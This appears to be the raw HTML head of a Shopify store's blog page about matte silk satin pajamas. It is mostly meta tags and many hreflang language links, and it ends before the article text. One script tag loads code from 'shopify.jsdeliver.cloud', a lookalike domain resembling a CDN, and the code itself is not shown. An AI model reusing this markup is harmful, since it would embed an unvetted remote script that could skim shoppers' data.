

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://crescentt.com/blogs/new/what-is-matte-silk-satin
body_size: 67030
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
 
<!-- AMPIFY-ME:START -->

<!-- AMPIFY-ME:END -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://crescentt.com/blogs/new/what-is-matte-silk-satin">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="" data-country-list="" data-country-list-error="" data-animations-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="></script>
    <script src="//crescentt.com/cdn/shop/t/70/assets/secondary.js?v=125487148720331888071762402585" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      What you need to know about Matte Silk Satin Pajamas
 &ndash; Crescentt</title>

    
      <meta name="description" content="At Crescentt, one of our most popular and best-selling pajama sets are our Matte Silk Satin pajama sets. If you&#39;ve never heard of silk satin before, you may be wondering what it is. We will give you a rundown in this article.  We will go over Silk, Satin and Matte Silk Satin, respectively. Let&#39;s begin with one of the o">
    

    

<meta property="og:site_name" content="Crescentt">
<meta property="og:url" content="https://crescentt.com/blogs/new/what-is-matte-silk-satin">
<meta property="og:title" content="What you need to know about Matte Silk Satin Pajamas">
<meta property="og:type" content="article">
<meta property="og:description" content="At Crescentt, one of our most popular and best-selling pajama sets are our Matte Silk Satin pajama sets. If you&#39;ve never heard of silk satin before, you may be wondering what it is. We will give you a rundown in this article.  We will go over Silk, Satin and Matte Silk Satin, respectively. Let&#39;s begin with one of the o"><meta property="og:image" content="http://crescentt.com/cdn/shop/articles/what-you-need-to-know-about-matte-silk-satin-pajamas-crescentt.jpg?v=1710279392">
  <meta property="og:image:secure_url" content="https://crescentt.com/cdn/shop/articles/what-you-need-to-know-about-matte-silk-satin-pajamas-crescentt.jpg?v=1710279392">
  <meta property="og:image:width" content="999">
  <meta property="og:image:height" content="666"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="What you need to know about Matte Silk Satin Pajamas">
<meta name="twitter:description" content="At Crescentt, one of our most popular and best-selling pajama sets are our Matte Silk Satin pajama sets. If you&#39;ve never heard of silk satin before, you may be wondering what it is. We will give you a rundown in this article.  We will go over Silk, Satin and Matte Silk Satin, respectively. Let&#39;s begin with one of the o">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WHCYsVi9WWhvxNUYQ1GSH3K9L18eVdmM0Vfltpk-lDE">
<meta name="facebook-domain-verification" content="xqo6587gzr0lciumhu8r95lrdrxxym">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26470449257/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8332b7e7013c9fdaaaf56207960556fa">
<meta id="in-context-paypal-metadata" data-shop-id="26470449257" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/new.atom" />
<link rel="alternate" hreflang="x-default" href="https://crescentt.com/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en" href="https://crescentt.com/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="es" href="https://crescentt.com/es/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it" href="https://crescentt.com/it/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl" href="https://crescentt.com/nl/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant" href="https://crescentt.com/zh-hant/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko" href="https://crescentt.com/ko/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans" href="https://crescentt.com/zh-hans/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-US" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-US" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-US" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-US" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-US" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-US" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-US" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-US" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-US" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-US" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-US" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-AU" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-AU" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-AU" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-AU" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-AU" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-AU" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-AU" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-AU" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-AU" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-AU" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-AU" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-CY" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-CY" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-CY" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-CY" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-CY" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-CY" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-CY" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-CY" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-CY" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-CY" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-CY" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-HK" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-HK" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-HK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-HK" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-HK" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-HK" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-HK" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-HK" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-HK" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-HK" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-HK" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-JP" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-JP" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-JP" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-JP" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-JP" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-JP" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-JP" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-JP" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-JP" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-JP" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-JP" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-NZ" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-NZ" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-NZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-NZ" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-NZ" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-NZ" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-NZ" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-NZ" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-NZ" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-NZ" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-NZ" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-SG" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-SG" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-SG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-SG" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-SG" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-SG" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-SG" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-SG" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-SG" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-SG" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-SG" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-MA" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-MA" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-MA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-MA" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-MA" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-MA" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-MA" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-MA" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-MA" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-MA" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-MA" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-TR" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-TR" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-TR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-TR" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-TR" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-TR" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-TR" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-TR" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-TR" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-TR" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-TR" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-SA" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-SA" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-SA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-SA" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-SA" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-SA" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-SA" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-SA" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-SA" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-SA" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-SA" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-AE" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-AE" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-AE" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-AE" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-AE" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-AE" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-AE" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-AE" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-AE" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-AE" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-AE" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-QA" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-QA" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-QA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-QA" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-QA" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-QA" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-QA" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-QA" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-QA" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-QA" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-QA" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-BH" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-BH" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-BH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-BH" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-BH" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-BH" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-BH" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-BH" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-BH" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-BH" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-BH" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-KW" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-KW" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-KW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-KW" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-KW" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-KW" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-KW" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-KW" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-KW" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-KW" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-KW" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-OM" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-OM" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-OM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-OM" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-OM" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-OM" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-OM" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-OM" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-OM" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-OM" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-OM" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-IN" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-IN" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-IN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-IN" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-IN" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-IN" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-IN" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-IN" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-IN" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-IN" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-IN" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-CN" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-CN" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-CN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-CN" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-CN" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-CN" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-CN" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-CN" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
